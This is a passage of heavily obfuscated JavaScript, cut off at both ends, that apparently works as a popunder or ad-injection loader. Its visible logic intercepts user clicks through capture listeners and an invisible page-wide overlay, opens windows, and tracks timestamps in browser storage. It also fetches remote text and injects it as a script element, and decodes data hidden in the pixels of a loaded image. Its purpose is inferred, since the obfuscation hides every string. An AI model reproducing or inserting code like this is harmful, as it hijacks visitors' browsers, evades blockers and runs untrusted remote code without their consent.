g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.dp),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._EB=$.BD;$._EB<$.CC;$._EB+=$.x){switch($._EB){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Du=$.BD;$._Du<$.CC;$._Du+=$.x){switch($._Du){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FG=$.BD;$._FG<$.GJ;$._FG+=$.x){switch($._FG){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cz]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dC]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dC]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dC]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dC]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gD)));},function(n,t,r){(function(n,m){!function(r,e){for($._Ff=$.BD;$._Ff<$.DD;$._Ff+=$.x){switch($._Ff){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:v=v&&v[$.Bf]?v:r,$.cv===$.$()[$.Bw][$.CA](r[$.ea])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dv=$.BD;$._Dv<$.CC;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.gb]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.gb]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gb];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.gb]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ga]($.gb,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.dg]&&Object[$.dg](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gD),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dy=$.BD;$._Dy<$.DD;$._Dy+=$.x){switch($._Dy){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dk]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dk]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.GH;$._Dw+=$.x){switch($._Dw){case $.GJ:function m(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.do]=$.dv,d=function(n){if(!s){for($._Di=$.BD;$._Di<$.Cg;$._Di+=$.x){switch($._Di){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gC]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fb+r+$.ff);break;case $.BD:n[$.ds](),n[$.dt](),m();break;}}}},h(window,d),h(a,d),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=m,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(n,t){for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),r?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ga]&&n[$.ga]($.HD,t);break;case $.BD:var r=!f[$.Ft]&&f[$.Hn]<$.cu;break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ef=$.BD;$._Ef<$.GJ;$._Ef+=$.x){switch($._Ef){case $.Cg:function i(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:i!==l&&i!==w||(t===h?(d[$.dE]=m,d[$.ec]=v.O,d[$.dI]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dE]=b,d[$.dG]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Dj=$.BD;$._Dj<$.CC;$._Dj+=$.x){switch($._Dj){case $.x:t[$.dE]=g,t[$.dD]=r,t[$.dG]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:t[$.dE]=p,t[$.dD]=r,t[$.dG]=o,t[$.dJ]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dE]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dD],t=n&&n[$.bm]&&n[$.bm][$.dE],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dF],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dG],c=n&&n[$.bm]&&n[$.bm][$.dH],f=n&&n[$.bm]&&n[$.bm][$.dI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FD=$.BD;$._FD<$.GB;$._FD+=$.x){switch($._FD){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dz+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:i[$.dA]=n,i[$.dh]=O.Ht,i[$.dE]=O.Lt,i[$.di]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Eg=$.BD;$._Eg<$.CC;$._Eg+=$.x){switch($._Eg){case $.x:var t,r;break;case $.BD:try{for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.dA],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.dA]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gc)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:l[$.di]=$.dn,l[$.i]=t,l[$.aa]=function(){for($._Ev=$.BD;$._Ev<$.GB;$._Ev+=$.x){switch($._Ev){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fe]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fc]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Eq=$.BD;$._Eq<$.CC;$._Eq+=$.x){switch($._Eq){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Ei=$.BD;$._Ei<$.CC;$._Ei+=$.x){switch($._Ei){case $.x:return new v[$.Cj](function(t,r){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:if(e[$.aF](a,u),e[$.dH]=f,e[$.de]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fh](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fh](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:return new v[$.Cj](function(f,a){for($._Eh=$.BD;$._Eh<$.Cg;$._Eh+=$.x){switch($._Eh){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dD,c(o(m)),$.dF,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fh](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fh]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._Ea=$.BD;$._Ea<$.Cg;$._Ea+=$.x){switch($._Ea){case $.CC:e[$.cj]=i[$.gd],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eJ](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var 